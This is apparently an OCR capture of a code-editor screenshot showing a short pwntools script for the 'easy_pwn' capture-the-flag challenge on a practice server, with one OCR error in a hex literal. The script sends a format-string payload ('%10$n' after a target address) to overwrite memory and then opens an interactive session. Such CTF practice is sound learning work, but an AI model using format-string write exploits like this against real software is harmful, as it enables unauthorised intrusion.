 test.py
exp.py
111.py
33.py
文档
工程
Git
文件系统浏览器
LSP 客户端符号摘要
1 from pwn import *
2
3 content=0
4
5 def main():
6
7 if content==1:
8 io=process("easy_pwn")
9
10 else:
11 io=remote('node4.buuoj.cn',26360)
12
13
14 payload=p32(0×0804c044)+b'%10$n'
15 io.sendline(payload)
16 io.sendline(b'4')
17 io.interactive()
18
19 main()